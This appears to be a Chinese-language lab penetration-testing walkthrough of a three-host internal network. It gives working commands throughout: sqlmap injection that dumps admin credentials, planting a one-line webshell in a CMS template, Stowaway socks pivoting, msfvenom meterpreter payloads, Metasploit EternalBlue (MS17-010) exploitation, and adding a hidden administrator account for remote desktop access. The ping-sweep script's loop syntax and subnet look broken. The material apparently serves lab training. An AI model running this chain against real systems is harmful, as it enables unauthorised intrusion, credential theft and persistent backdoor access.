proxychains sqlmap -u 'http://192.168.22.133/index.php?r=vul&keyword=1' -p keyword

爆数据库
proxychains sqlmap -u 'http://192.168.22.133/index.php?r=vul&keyword=1' -p keyword --dbs

爆bagecms的表名
proxychains sqlmap -u 'http://192.168.22.133/index.php?r=vul&keyword=1' -p keyword -D bagecms --tables

爆bage_admin 的列的数据
proxychains sqlmap -u 'http://192.168.22.133/index.php?r=vul&keyword=1' -p keyword -D bagecms -T bage_admin --dump

得到后台登录账号密码为:admin/123qwe
使用Proxifier工具设置本地物理机全局代理,使得使用御剑目录扫描工具扫描内网web服务


通过御剑目录扫描在,访问 /robots.txt 目录发现了目录泄露,访问得到了管理后台的地址


登录进后台 -> 模板 -> 在 site文件夹 index.php 文件后面添加一句话马 -> 用 蚁剑 配置 socks 代理连接webshell


成功连接 上线target2目标机器

并且为root用户(拿下192.168.22.133 服务器权限)

主机信息收集
ifconfig
发现存在192.168.33.0/24的内网网段。

使用stowaway二层socks代理
1、在node中开启监听
进入node 0节点,执行listen,设置监听端口,开启监听模式
use 0
listen
1
7070

在 Target1 上可以看到 agent 监听了 7070 端口

2、Target2连接监听端口
在 Target2 中连接 Target1 监听的 7070 端口
./agent -c 192.168.22.130:7070 -s hack
3、开启Socks代理
admin 接收到新的 node 1 , 进入 node 1 节点开启 socks 代理


4、修改proxychains4.conf 文件 测试代理
vim /etc/proxychains4.conf

创建ping.sh脚本进行内网存活探测 发现192.168.33.33主机存活
#!/bin/bash
for num in 1..254;
do
ip=192.168.22.$num
ping -c1 $ip >/dev/null 2>&1
if [ $? = 0 ];
then
echo "$ip" ok
else
echo "$ip" fail
fi
done

测试Target3
信息收集
proxychains3 nmap -sT -Pn -p- -n -T4 192.168.33.33

使用内网扫描工具fscan,进行三网段扫描发现 192.168.33.33为Windows 7 系统,并且存在MS17-010漏洞

分析利用
知道了存在MS17-010漏洞,而且这个漏洞永恒之蓝是通过 TCP 的445和139端口,来利用 SMBv1 和 NBT 中的远程代码执行漏洞,通过恶意代码扫描并攻击开放445文件共享端口的 Windows 主机
打开攻击机的MSF,反弹Target1\\2的shell,生成linux系统的木马payload
msfvenom -p linux/x64/meterpreter/bind_tcp lport=5554 -f elf > target1.elf
msfvenom -p linux/x64/meterpreter/bind_tcp lport=5555 -f elf > target2.elf
通过蚁剑上传到服务器目录并执行,得到target1和target2的session,并配置路由


使用MSF的针对MS17-010的扫描模块进行漏洞检测,发现确实存在MS17-010漏洞

利用MS17-010模块进行漏洞攻击
use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.33.33
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload
windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

use exploit/windows/smb/ms17_010_psexec
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > set payload
windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 4444
msf6 exploit(windows/smb/ms17_010_psexec) > exploit

拿到了target3的session,并且为system权限(192.168.33.33)

利用上面的信息收集发现此主机开放了3389远程端口,那么我们可以直接使用物理机进行远程桌面连接
3389端口
# 添加管理员用户
net user test test123 /add
net localgroup administrators test /add
# 查看管理员用户
net localgroup administrators

添加完管理用户,使用proxifier软件设置代理


使用Windows自带的远程软件进行远程连接


如果有用户正在登录则等30秒自动踢下线


拿下主机,并且只有一个网段,渗透完成!!!!
以上是关于Windows网络服务渗透测试实战-MSF恶意程序利用的主要内容,如果未能解决你的问题,请参考以下文章
《内网安全攻防:渗透测试实战指南》读书笔记:权限提升分析及防御